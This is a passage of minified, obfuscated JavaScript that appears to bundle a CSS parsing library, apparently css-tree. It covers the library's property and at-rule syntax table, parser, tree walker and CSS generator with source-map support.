line-end-style":t(870),"border-inline-end-width":t(2144),"border-inline-start":t(2666),"border-inline-start-color":t(2808),"border-inline-start-style":t(870),"border-inline-start-width":t(2144),"border-left":t(2233),"border-left-color":t(977),"border-left-style":t(1680),"border-left-width":t(1113),"border-radius":t(3082),"border-right":t(2233),"border-right-color":t(977),"border-right-style":t(1680),"border-right-width":t(1113),"border-spacing":t(1450),"border-start-end-radius":t(2848),"border-start-start-radius":t(2848),"border-style":t(2678),"border-top":t(2233),"border-top-color":t(977),"border-top-left-radius":t(2848),"border-top-right-radius":t(2848),"border-top-style":t(1680),"border-top-width":t(1113),"border-width":t(3044),bottom:t(1334),"box-align":t(2810),"box-decoration-break":t(2018),"box-direction":t(2474),"box-flex":t(2353),"box-flex-group":t(2672),"box-lines":t(230),"box-ordinal-group":t(2672),"box-orient":t(1744),"box-pack":t(2984),"box-shadow":t(1616),"box-sizing":t(228),"break-after":t(1765),"break-before":t(1765),"break-inside":t(2997),"caption-side":t(357),caret:t(2741),"caret-color":t(1637),"caret-shape":t(1969),clear:t(2814),clip:t(2079),"clip-path":t(841),"clip-rule":t(2326),color:t(977),"color-interpolation-filters":t(1120),"color-scheme":t(1443),"column-count":t(1825),"column-fill":t(2725),"column-gap":t(2244),"column-rule":t(1237),"column-rule-color":t(977),"column-rule-style":t(387),"column-rule-width":t(3121),"column-span":t(1869),"column-width":t(434),columns:t(612),contain:t(1531),"contain-intrinsic-size":t(2865),"contain-intrinsic-block-size":t(1190),"contain-intrinsic-height":t(1190),"contain-intrinsic-inline-size":t(1190),"contain-intrinsic-width":t(1190),container:t(484),"container-name":t(450),"container-type":t(2867),content:t(178),"content-visibility":t(1348),"counter-increment":t(1006),"counter-reset":t(1551),"counter-set":t(1006),cursor:t(2679),d:t(2642),cx:t(197),cy:t(197),direction:t(2039),display:t(1503),"dominant-baseline":t(3029),"empty-cells":t(275),"field-sizing":t(1538),fill:t(460),"fill-opacity":t(249),"fill-rule":t(2326),filter:t(757),flex:t(1135),"flex-basis":t(1268),"flex-direction":t(963),"flex-flow":t(1948),"flex-grow":t(2353),"flex-shrink":t(2353),"flex-wrap":t(2872),float:t(756),font:t(2665),"font-family":t(1317),"font-feature-settings":t(2152),"font-kerning":t(1995),"font-language-override":t(382),"font-optical-sizing":t(2759),"font-palette":t(1591),"font-variation-settings":t(386),"font-size":t(358),"font-size-adjust":t(997),"font-smooth":t(1042),"font-stretch":t(2394),"font-style":t(712),"font-synthesis":t(1123),"font-synthesis-position":t(2759),"font-synthesis-small-caps":t(2759),"font-synthesis-style":t(2759),"font-synthesis-weight":t(2759),"font-variant":t(343),"font-variant-alternates":t(937),"font-variant-caps":t(2565),"font-variant-east-asian":t(717),"font-variant-emoji":t(2535),"font-variant-ligatures":t(482),"font-variant-numeric":t(3105),"font-variant-position":t(3032),"font-weight":t(1091),"forced-color-adjust":t(1171),gap:t(2061),grid:t(912),"grid-area":t(406),"grid-auto-columns":t(1245),"grid-auto-flow":t(1720),"grid-auto-rows":t(1245),"grid-column":t(959),"grid-column-end":t(2577),"grid-column-gap":t(493),"grid-column-start":t(2577),"grid-gap":t(1158),"grid-row":t(959),"grid-row-end":t(2577),"grid-row-gap":t(493),"grid-row-start":t(2577),"grid-template":t(2346),"grid-template-areas":t(2732),"grid-template-columns":t(533),"grid-template-rows":t(533),"hanging-punctuation":t(2421),height:t(934),"hyphenate-character":t(1572),"hyphenate-limit-chars":t(1939),hyphens:t(552),"image-orientation":t(2664),"image-rendering":t(780),"image-resolution":t(2321),"ime-mode":t(2422),"initial-letter":t(1708),"initial-letter-align":t(1610),"inline-size":t(1580),"input-security":t(2759),inset:t(1180),"inset-block":t(2103),"inset-block-end":t(2208),"inset-block-start":t(2208),"inset-inline":t(2103),"inset-inline-end":t(2208),"inset-inline-start":t(2208),"interpolate-size":t(2303),isolation:t(422),"justify-content":t(2172),"justify-items":t(1552),"justify-self":t(497),"justify-tracks":t(374),left:t(1334),"letter-spacing":t(2244),"line-break":t(1758),"line-clamp":t(514),"line-height":t(287),"line-height-step":t(3007),"list-style":t(1644),"list-style-image":t(886),"list-style-position":t(1990),"list-style-type":t(2594),margin:t(181),"margin-block":t(1374),"margin-block-end":t(1479),"margin-block-start":t(1479),"margin-bottom":t(1334),"margin-inline":t(1374),"margin-inline-end":t(1479),"margin-inline-start":t(1479),"margin-left":t(1334),"margin-right":t(1334),"margin-top":t(1334),"margin-trim":t(834),marker:t(1416),"marker-end":t(1416),"marker-mid":t(1416),"marker-start":t(1416),mask:t(1068),"mask-border":t(1193),"mask-border-mode":t(1625),"mask-border-outset":t(702),"mask-border-repeat":t(854),"mask-border-slice":t(1432),"mask-border-source":t(2525),"mask-border-width":t(1482),"mask-clip":t(2747),"mask-composite":t(2958),"mask-image":t(219),"mask-mode":t(1274),"mask-origin":t(475),"mask-position":t(2356),"mask-repeat":t(1049),"mask-size":t(2051),"mask-type":t(1625),"masonry-auto-flow":t(3176),"math-depth":t(3173),"math-shift":t(442),"math-style":t(442),"max-block-size":t(1626),"max-height":t(2862),"max-inline-size":t(1626),"max-lines":t(514),"max-width":t(2862),"min-block-size":t(288),"min-height":t(934),"min-inline-size":t(288),"min-width":t(934),"mix-blend-mode":t(2670),"object-fit":t(256),"object-position":t(1722),offset:t(2157),"offset-anchor":t(604),"offset-distance":t(493),"offset-path":t(2600),"offset-position":t(2006),"offset-rotate":t(1535),opacity:t(2991),order:t(2672),orphans:t(2672),outline:t(2622),"outline-color":t(1637),"outline-offset":t(3007),"outline-style":t(1597),"outline-width":t(1113),overflow:t(2771),"overflow-anchor":t(2759),"overflow-block":t(599),"overflow-clip-box":t(2271),"overflow-clip-margin":t(1076),"overflow-inline":t(599),"overflow-wrap":t(2548),"overflow-x":t(599),"overflow-y":t(599),overlay:t(2423),"overscroll-behavior":t(2453),"overscroll-behavior-block":t(470),"overscroll-behavior-inline":t(470),"overscroll-behavior-x":t(470),"overscroll-behavior-y":t(470),padding:t(2060),"padding-block":t(323),"padding-block-end":t(1419),"padding-block-start":t(1419),"padding-bottom":t(197),"padding-inline":t(323),"padding-inline-end":t(1419),"padding-inline-start":t(1419),"padding-left":t(197),"padding-right":t(197),"padding-top":t(197),page:t(2118),"page-break-after":t(346),"page-break-before":t(346),"page-break-inside":t(711),"paint-order":t(1389),perspective:t(3129),"perspective-origin":t(1722),"place-content":t(1571),"place-items":t(2870),"place-self":t(622),"pointer-events":t(1345),position:t(1876),"position-anchor":t(231),"position-area":t(1682),"position-try":t(356),"position-try-fallbacks":t(510),"position-try-order":t(3142),"position-visibility":t(1811),"print-color-adjust":t(1533),quotes:t(252),r:t(197),resize:t(1371),right:t(1334),rotate:t(1195),"row-gap":t(2244),"ruby-align":t(1316),"ruby-merge":t(2831),"ruby-position":t(2088),rx:t(197),ry:t(197),scale:t(302),"scrollbar-color":t(2487),"scrollbar-gutter":t(2342),"scrollbar-width":t(2293),"scroll-behavior":t(1907),"scroll-margin":t(568),"scroll-margin-block":t(2041),"scroll-margin-block-start":t(3007),"scroll-margin-block-end":t(3007),"scroll-margin-bottom":t(3007),"scroll-margin-inline":t(2041),"scroll-margin-inline-start":t(3007),"scroll-margin-inline-end":t(3007),"scroll-margin-left":t(3007),"scroll-margin-right":t(3007),"scroll-margin-top":t(3007),"scroll-padding":t(3100),"scroll-padding-block":t(1124),"scroll-padding-block-start":t(2866),"scroll-padding-block-end":t(2866),"scroll-padding-bottom":t(2866),"scroll-padding-inline":t(1124),"scroll-padding-inline-start":t(2866),"scroll-padding-inline-end":t(2866),"scroll-padding-left":t(2866),"scroll-padding-right":t(2866),"scroll-padding-top":t(2866),"scroll-snap-align":t(2737),"scroll-snap-coordinate":t(2553),"scroll-snap-destination":t(1722),"scroll-snap-points-x":t(2680),"scroll-snap-points-y":t(2680),"scroll-snap-stop":t(878),"scroll-snap-type":t(2869),"scroll-snap-type-x":t(1795),"scroll-snap-type-y":t(1795),"scroll-timeline":t(2381),"scroll-timeline-axis":t(555),"scroll-timeline-name":t(1832),"shape-image-threshold":t(2991),"shape-margin":t(493),"shape-outside":t(2671),"shape-rendering":t(1847),stroke:t(460),"stroke-dasharray":t(2111),"stroke-dashoffset":t(2420),"stroke-linecap":t(637),"stroke-linejoin":t(2661),"stroke-miterlimit":t(2139),"stroke-opacity":t(683),"stroke-width":t(2420),"tab-size":t(973),"table-layout":t(1780),"text-align":t(1789),"text-align-last":t(311),"text-anchor":t(609),"text-combine-upright":t(522),"text-decoration":t(1489),"text-decoration-color":t(977),"text-decoration-line":t(2836),"text-decoration-skip":t(585),"text-decoration-skip-ink":t(1126),"text-decoration-style":t(857),"text-decoration-thickness":t(731),"text-emphasis":t(1814),"text-emphasis-color":t(977),"text-emphasis-position":t(2501),"text-emphasis-style":t(3194),"text-indent":t(1410),"text-justify":t(1705),"text-orientation":t(2874),"text-overflow":t(1650),"text-rendering":t(3143),"text-shadow":t(2735),"text-size-adjust":t(427),"text-spacing-trim":t(749),"text-transform":t(813),"text-underline-offset":t(2966),"text-underline-position":t(1453),"text-wrap":t(1227),"text-wrap-mode":t(3095),"text-wrap-style":t(2682),"timeline-scope":t(511),top:t(1334),"touch-action":t(3139),transform:t(2822),"transform-box":t(2472),"transform-origin":t(1537),"transform-style":t(471),transition:t(933),"transition-behavior":t(437),"transition-delay":t(868),"transition-duration":t(868),"transition-property":t(338),"transition-timing-function":t(2417),translate:t(153),"unicode-bidi":t(1036),"user-select":t(653),"vector-effect":t(1987),"vertical-align":t(245),"view-timeline":t(1775),"view-timeline-axis":t(555),"view-timeline-inset":t(2406),"view-timeline-name":t(511),"view-transition-name":t(3125),visibility:t(540),"white-space":t(3123),"white-space-collapse":t(283),widows:t(2672),width:t(934),"will-change":t(530),"word-break":t(2275),"word-spacing":t(2673),"word-wrap":t(1875),"writing-mode":t(3115),x:t(197),y:t(197),"z-index":t(1034),zoom:t(2197),"-moz-background-clip":t(1221),"-moz-border-radius-bottomleft":t(2439),"-moz-border-radius-bottomright":t(1010),"-moz-border-radius-topleft":t(1397),"-moz-border-radius-topright":t(1010),"-moz-control-character-visibility":t(2922),"-moz-osx-font-smoothing":t(1664),"-moz-user-select":t(2733),"-ms-flex-align":t(1109),"-ms-flex-item-align":t(1508),"-ms-flex-line-pack":t(2074),"-ms-flex-negative":t(588),"-ms-flex-pack":t(1291),"-ms-flex-order":t(2672),"-ms-flex-positive":t(137),"-ms-flex-preferred-size":t(2581),"-ms-interpolation-mode":t(3094),"-ms-grid-column-align":t(1209),"-ms-grid-row-align":t(1209),"-ms-hyphenate-limit-last":t(429),"-webkit-background-clip":t(2283),"-webkit-column-break-after":t(3013),"-webkit-column-break-before":t(3013),"-webkit-column-break-inside":t(3013),"-webkit-font-smoothing":t(176),"-webkit-mask-box-image":t(2223),"-webkit-print-color-adjust":t(1533),"-webkit-text-security":t(1307),"-webkit-user-drag":t(636),"-webkit-user-select":t(1732),"alignment-baseline":t(269),"baseline-shift":t(1349),behavior:t(3164),cue:t(1041),"cue-after":t(2196),"cue-before":t(2196),"glyph-orientation-horizontal":t(2317),"glyph-orientation-vertical":t(2317),kerning:t(2301),pause:t(1162),"pause-after":t(3011),"pause-before":t(3011),rest:t(1826),"rest-after":t(3011),"rest-before":t(3011),src:t(967),speak:t(586),"speak-as":t(610),"unicode-range":t(1098),"voice-balance":t(2564),"voice-duration":t(907),"voice-family":t(2750),"voice-pitch":t(1733),"voice-range":t(1733),"voice-rate":t(1579),"voice-stress":t(776),"voice-volume":t(2295),"white-space-trim":t(2274)},atrules:{charset:{prelude:t(2891),descriptors:null},"counter-style":{prelude:t(1117),descriptors:{"additive-symbols":t(560),fallback:t(1117),negative:t(2708),pad:t(1392),prefix:t(459),range:t(2773),"speak-as":t(3174),suffix:t(459),symbols:t(2817),system:t(1414)}},document:{prelude:t(2330),descriptors:null},"font-palette-values":{prelude:t(1146),descriptors:{"base-palette":t(473),"font-family":t(2815),"override-colors":t(2569)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(3010),"descent-override":t(3010),"font-display":t(266),"font-family":t(2963),"font-feature-settings":t(2152),"font-variation-settings":t(386),"font-stretch":t(167),"font-style":t(1089),"font-weight":t(772),"line-gap-override":t(3010),"size-adjust":t(1344),src:t(967),"unicode-range":t(1098)}},"font-feature-values":{prelude:t(2815),descriptors:null},import:{prelude:t(1815),descriptors:null},keyframes:{prelude:t(439),descriptors:null},layer:{prelude:t(761),descriptors:null},media:{prelude:t(184),descriptors:null},namespace:{prelude:t(216),descriptors:null},page:{prelude:t(1439),descriptors:{bleed:t(1587),marks:t(147),"page-orientation":t(2300),size:t(954)}},"position-try":{prelude:t(1146),descriptors:{top:t(2208),left:t(2261),bottom:t(2583),right:t(140),"inset-block-start":t(2924),"inset-block-end":t(2937),"inset-inline-start":t(2091),"inset-inline-end":t(1009),"inset-block":t(366),"inset-inline":t(2164),inset:t(2758),"margin-top":t(2886),"margin-left":t(1479),"margin-bottom":t(1269),"margin-right":t(134),"margin-block-start":t(2948),"margin-block-end":t(138),"margin-inline-start":t(911),"margin-inline-end":t(1236),margin:t(1390),"margin-block":t(2008),"margin-inline":t(3146),width:t(1580),height:t(2034),"min-width":t(288),"min-height":t(191),"max-width":t(1626),"max-height":t(1491),"block-size":t(1235),"inline-size":t(1810),"min-block-size":t(1946),"min-inline-size":t(2230),"max-block-size":t(363),"max-inline-size":t(773),"align-self":t(2885),"justify-self":t(616)}},property:{prelude:t(2912),descriptors:{syntax:t(2891),inherits:t(3075),"initial-value":t(1254)}},scope:{prelude:t(2893),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1121),descriptors:null},container:{prelude:t(2514),descriptors:null},nest:{prelude:t(1925),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(2073)]){case Nt:return this[n(1178)]();case Vt:return this[n(919)]();case Zt:return this[n(2070)](this[n(1484)],e[n(2890)]);case qt:return this[n(538)](this[n(1484)],e[n(2890)]);case jt:return this[n(580)]();case Ft:return this[n(1065)]();case It:return this[n(2225)]();case Lt:return this[n(2892)]();case Tt:return this[n(1982)](this[n(1331)],this[n(2430)],n(2935))?this[n(1628)]():this[n(1752)](this[n(1484)],e[n(2890)]);case Ct:return this[n(1628)]();case Mt:return this[n(2162)](this[n(1331)],117)&&this[n(2162)](this[n(1331)]+1,43)?this[n(864)]():this[n(1032)]();case Ot:{const t=this[n(2888)](this[n(1331)]);if(47===t||42===t||43===t||45===t)return this[n(919)]();35===t&&this[n(1766)](n(1748),this[n(1331)]+1);break}}}const El={getNode:Sl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(512)]&&r(797)!==n[r(512)][r(620)]&&null!==e&&r(797)!==e[r(620)]&&n[r(2788)]({type:r(797),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2073)]){case qt:return this[e(545)]();case Nt:return this[e(2402)]();case Ht:return this[e(1746)](1)===Ht?this[e(3e3)]():this[e(1228)]();case Mt:return this[e(2821)]();case Lt:case It:return this[e(2225)]();case Ft:46===this[e(2888)](this[e(1331)])&&this[e(1766)](e(2875),this[e(1331)]+1);break;case Ot:switch(this[e(2888)](this[e(1331)])){case 43:case 62:case 126:case 47:return this[e(797)]();case 46:return this[e(996)]();case 42:case 124:return this[e(2821)]();case 35:return this[e(2402)]();case 38:return this[e(739)]()}}}};function Tl(e){const n=t;return null!==e&&n(919)===e[n(620)]&&("-"===e[n(1968)][e[n(1968)][n(377)]-1]||"+"===e[n(1968)][e[n(1968)][n(377)]-1])}const Dl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1968)]=" "+e[r(1968)]),Tl(n[r(512)])&&(n[r(512)][r(1968)]+=" ")},expression:function(){const e=t;return this[e(1053)](this[e(2135)](null,!1))},var:function(){const e=t,n=this[e(2640)]();if(this[e(789)](),n[e(2788)](this[e(1032)]()),this[e(789)](),this[e(2073)]===Vt){n[e(2788)](this[e(919)]());const t=this[e(433)],r=this[e(848)]?this[e(856)](null):this[e(2135)](this[e(550)],!1);if(e(856)===r[e(620)]&&r[e(2727)][e(927)])for(let n=t-this[e(433)];n<=0;n++)if(this[e(1746)](n)===Ut){r[e(2727)][e(2743)]({type:e(2753),loc:null,value:" "});break}n[e(2788)](r)}return n}},Nl=new Set([t(1247),t(2461),t(2754),"or"]),jl={parse:{prelude(){const e=t,n=this[e(2640)]();if(this[e(2073)]===Mt){const t=this[e(2019)](this[e(1331)],this[e(2430)]);Nl[e(2015)](t[e(1523)]())||n[e(2788)](this[e(1032)]())}return n[e(2788)](this[e(2658)](e(1999))),n},block(e=!1){return this[t(457)](e)}}},Cl={parse:{prelude:null,block(){return this[t(457)](!0)}}};function Ol(e,n){const r=t;return this[r(1842)]((()=>{const t=r;try{return e[t(1108)](this)}finally{this[t(789)](),this[t(1576)](0)!==Xt&&this[t(1766)]()}}),n||(()=>this[r(2135)](null,!0)))}const Ll={layer(){const e=t;this[e(789)]();const n=this[e(2640)](),r=Ol[e(1108)](this,this[e(3084)]);return e(2135)===r[e(620)]&&""===r[e(1968)]||n[e(2788)](r),n},supports(){const e=t;this[e(789)]();const n=this[e(2640)](),r=Ol[e(1108)](this,this[e(814)],(()=>Ol[e(1108)](this,(()=>this[e(2658)](e(3169))))));return e(2135)===r[e(620)]&&""===r[e(1968)]||n[e(2788)](r),n}},Il={container:jl,"font-face":Cl,import:{parse:{prelude(){const e=t,n=this[e(2640)]();switch(this[e(2073)]){case jt:n[e(2788)](this[e(580)]());break;case Ct:case Tt:n[e(2788)](this[e(1628)]());break;default:this[e(1766)](e(3168))}return this[e(789)](),this[e(2073)]===Mt&&this[e(1982)](this[e(1331)],this[e(2430)],e(2901))?n[e(2788)](this[e(1032)]()):this[e(2073)]===Tt&&this[e(1982)](this[e(1331)],this[e(2430)],e(1375))&&n[e(2788)](this[e(1752)](null,Ll)),this[e(789)](),this[e(2073)]===Tt&&this[e(1982)](this[e(1331)],this[e(2430)],e(2876))&&n[e(2788)](this[e(1752)](null,Ll)),this[e(1576)](0)!==Mt&&this[e(1576)](0)!==Zt||n[e(2788)](this[e(1143)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1053)](this[e(1087)]())},block(){return this[t(457)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1053)](this[e(1143)]())},block(e=!1){return this[t(457)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1053)](this[e(1167)]())},block(){return this[t(457)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1053)](this[e(1167)]())},block(){return this[t(457)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1053)](this[e(1568)]())},block(e=!1){return this[t(457)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(457)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1053)](this[e(2658)](e(3169)))},block(e=!1){return this[t(457)](e)}}}},Fl={parse(){const e=t;return this[e(1053)](this[e(1167)]())}},Ul={parse(){const e=t;return this[e(1053)](this[e(2927)]())}},Wl={parse(){const e=t;return this[e(1053)](this[e(1032)]())}},Rl={parse:function(){const e=t,n=this[e(2640)]();this[e(789)]();t:for(;!this[e(150)];){switch(this[e(2073)]){case Mt:n[e(2788)](this[e(1032)]());break;case jt:n[e(2788)](this[e(580)]());break;case Vt:n[e(2788)](this[e(919)]());break;case Xt:break t;default:this[e(1766)](e(608))}this[e(789)]()}return n}},Hl={parse(){const e=t;return this[e(1053)](this[e(1611)]())}},Pl={dir:Wl,has:Fl,lang:Rl,matches:Fl,is:Fl,"-moz-any":Fl,"-webkit-any":Fl,where:Fl,not:Fl,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Ul,host:Ul,"host-context":Ul},Vl=function n(r){const i=t,o=function(t){const e=a1x;let n="",r=e(705),i=!1,o=Re,s=!1;const a=new Ee,c=Object[e(2001)](new je,function(t){const n=e,r={context:Object[n(718)](null),features:Object[n(2001)](Object[n(718)](null),t[n(2028)]),scope:Object[n(2001)](Object[n(718)](null),t[n(2541)]),atrule:Pe(t[n(1540)]),pseudo:Pe(t[n(1727)]),node:Pe(t[n(2341)])};for(const[e,i]of Object[n(2059)](t[n(2380)]))switch(typeof i){case n(2348):r[n(2239)][e]=i;break;case n(2312):r[n(2239)][e]=He(i)}return{config:r,...r,...r[n(2341)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:We,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(2743)](t),getFirstListNode:t=>t&&t[e(2429)],getLastListNode:t=>t&&t[e(512)],parseWithFallback(t,n){const r=e,i=this[r(433)];try{return t[r(1108)](this)}catch(t){if(s)throw t;this[r(1524)](i-this[r(433)]);const e=n[r(1108)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1746)](t++),r!==Ut&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(377)]?n[e(2888)](t):0,substring:(t,r)=>n[e(2019)](t,r),substrToCursor(t){const n=e;return this[n(2589)][n(2019)](t,this[n(1331)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1331)];return this[n(477)](t),this[n(1506)](r)},consumeFunctionName(){const t=e,r=n[t(2019)](this[t(1331)],this[t(2430)]-1);return this[t(477)](Tt),r},consumeNumber(t){const r=e,i=n[r(2019)](this[r(1331)],xe(n,this[r(1331)]));return this[r(477)](t),i},eat(t){const n=e;if(this[n(2073)]!==t){const e=_e[t][n(2684)](0,-6)[n(333)](/-/g," ")[n(333)](/^./,(t=>t[n(1933)]()));let r=(/[[\](){}]/[n(1131)](e)?'"'+e+'"':e)+n(1693),i=this[n(1331)];switch(t){case Mt:this[n(2073)]===Tt||this[n(2073)]===Ct?(i=this[n(2430)]-1,r=n(2410)):r=n(2875);break;case Nt:this[n(151)](35)&&(this[n(654)](),i++,r=n(1686));break;case It:this[n(2073)]===Lt&&(i=this[n(2430)],r=n(987))}this[n(1766)](r,i)}this[n(654)]()},eatIdent(t){const n=e;this[n(2073)]===Mt&&!1!==this[n(1662)](0,t)||this[n(1766)](n(2251)+t+n(1559)),this[n(654)]()},eatDelim(t){const n=e;this[n(151)](t)||this[n(1766)](n(2488)+String[n(583)](t)+n(1559)),this[n(654)]()},getLocation:(t,n)=>i?a[e(2556)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2370)](t),i=this[n(2401)](t);return a[n(2556)](null!==e?e[n(1115)][n(3092)][n(2365)]-a[n(1447)]:this[n(1331)],null!==i?i[n(1115)][n(1405)][n(2365)]-a[n(1447)]:this[n(1331)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(377)]?a[i(706)](r):this[i(150)]?a[i(706)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2888)](e));e--);return e+1}(n,n[i(377)]-1)):a[i(706)](this[i(1331)]);throw new Ue(t||i(474),n,o[i(2365)],o[i(678)],o[i(2857)],a[i(625)],a[i(3080)])}});return Object[e(2001)]((function(t,l){const u=e;n=t,l=l||{},c[u(1498)](n,Ce),a[u(1498)](n,l[u(2365)],l[u(678)],l[u(2857)]),r=l[u(2811)]||u(705),i=Boolean(l[u(2894)]),o=u(2348)==typeof l[u(703)]?l[u(703)]:Re,s=!1,c[u(823)]=!(u(823)in l)||Boolean(l[u(823)]),c[u(217)]=!(u(217)in l)||Boolean(l[u(217)]),c[u(2081)]=!(u(2081)in l)||Boolean(l[u(2081)]),c[u(848)]=u(848)in l&&Boolean(l[u(848)]);const{context:d=u(574),onComment:h}=l;if(d in c[u(2239)]==0)throw new Error(u(2221)+d+"`");u(2348)==typeof h&&c[u(1532)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(706)](e,r),o=ge(n,r-2,r,"*/")?n[i(2684)](e+2,r-2):n[i(2684)](e+2,r);h(o,t)}}));const m=c[u(2239)][d][u(1108)](c,l);return c[u(150)]||c[u(1766)](),m}),{SyntaxError:Ue,config:c[e(1836)]})}(r),s=function(t){const e=a1x,n=function(t){const e=a1x,n={};for(const r in t[e(2341)])if($e[e(1108)](t[e(2341)],r)){const i=t[e(2341)][r];if(!i[e(915)])throw new Error(e(2593)+r+e(331));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(464)),s=Symbol(e(861));for(const t in n)$e[e(1108)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1x,i=h[r(1108)](g,t,e,n);return i===o||i!==s&&(!(!f[r(751)](t[r(620)])||!f[t[r(620)]](t,g,d,p))||m[r(1108)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2348)==typeof l)h=l;else if(l&&(h=en(l[u(1820)]),m=en(l[u(917)]),l[u(2989)]&&(f=i),l[u(1101)])){if(a[u(751)](l[u(1101)]))f=l[u(2989)]?c[l[u(1101)]]:a[l[u(1101)]];else if(!n[u(751)](l[u(1101)]))throw new Error(u(985)+l[u(1101)]+u(2384)+Object[u(960)](n)[u(424)]()[u(611)](", ")+")");h=nn(h,l[u(1101)]),m=nn(m,l[u(1101)])}if(h===tn&&m===tn)throw new Error(u(2669));d(t)};return l[e(328)]=o,l[e(1524)]=s,l[e(3147)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1x(1108)](this,t,r,i))return n=t,o})),n},l[e(1509)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1x(1108)](this,t,r,i))return n=t,o}}),n},l[e(2447)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1x;e[o(1108)](this,t,r,i)&&n[o(2788)](t)})),n},l}(r),a=function(t){const n=a1x,r=new Map;for(let[e,i]of Object[n(2059)](t[n(2341)]))n(2348)==typeof(i[n(3162)]||i)&&r[n(2934)](e,i[n(3162)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1x;if(!r[e(2015)](t[e(620)]))throw new Error(e(821)+t[e(620)]);r[e(2323)](t[e(620)])[e(1108)](l,t)},tokenBefore:Ge,token(t,e){const n=a1x;a=this[n(1398)](a,t,e),this[n(1905)](e,t,!1),t===Ot&&92===e[n(2888)](0)&&this[n(1905)]("\n",Ut,!0)},emit(t){s+=t},result:()=>s};i&&(o(2348)==typeof i[o(194)]&&(c=i[o(194)](c)),i[o(254)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2341)];t[e(2341)]=function(t){const o=e;if(t[o(1115)]&&t[o(1115)][o(3092)]&&qe[o(2015)](t[o(620)])){const e=t[o(1115)][o(3092)][o(678)],d=t[o(1115)][o(3092)][o(2857)]-1;i[o(678)]===e&&i[o(2857)]===d||(i[o(678)]=e,i[o(2857)]=d,r[o(678)]=c,r[o(2857)]=l,u&&(u=!1,r[o(678)]===s[o(678)]&&r[o(2857)]===s[o(2857)]||n[o(2023)](a)),u=!0,n[o(2023)]({source:t[o(1115)][o(2589)],original:i,generated:r}))}d[o(1108)](this,t),u&&qe[o(2015)](t[o(620)])&&(s[o(678)]=c,s[o(2857)]=l)};const h=t[e(1905)];t[e(1905)]=function(t,n,r){const i=e;for(let e=0;e<t[i(377)];e++)10===t[i(2888)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2688)];return t[e(2688)]=function(){return u&&n[e(2023)](a),{css:m(),map:n}},t}(c)),i[o(2716)]in e&&(c[o(1398)]=e[i[o(2716)]]));const l={node:t=>c[o(2341)](t),children:Qe,token:(t,e)=>c[o(2843)](t,e),tokenize:Ke};return c[o(2341)](t),c[o(2688)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1x;t[e(2727)]&&t[e(2727)]instanceof Le==0&&(t[e(2727)]=(new Le)[e(2311)](t[e(2727)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1x;t[e(2727)]&&t[e(2727)]instanceof Le&&(t[e(2727)]=t[e(2727)][e(139)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(577)][i(915)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(3147)],findLast:s[i(1509)],findAll:s[i(2447)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2348)==typeof t?t(o):ti(o,t))}};var d;return u[i(577)]=new Qr({generic:r[i(2604)],cssWideKeywords:r[i(658)],units:r[i(1547)],types:r[i(1163)],atrules:r[i(1422)],properties:r[i(932)],node:r[i(2341)]},u),u}(ti({},{...zl,parseContext:{default:t(1094),stylesheet:t(1094),atrule:t(2702),atrulePrelude(e){const n=t;return this[n(2141)](e[n(1540)]?String(e[n(1540)]):null)},mediaQueryList:t(1143),mediaQuery:t(1971),condition(e){const n=t;return this[n(2658)](e[n(1910)])},rule:t(1671),selectorList:t(1167),selector:t(2927),block(){return this[t(457)](!0)},declarationList:t(1457),declaration:t(814),value:t(856)},features:{supports:{selector(){return this[t(2927)]()}},container:{style(){return 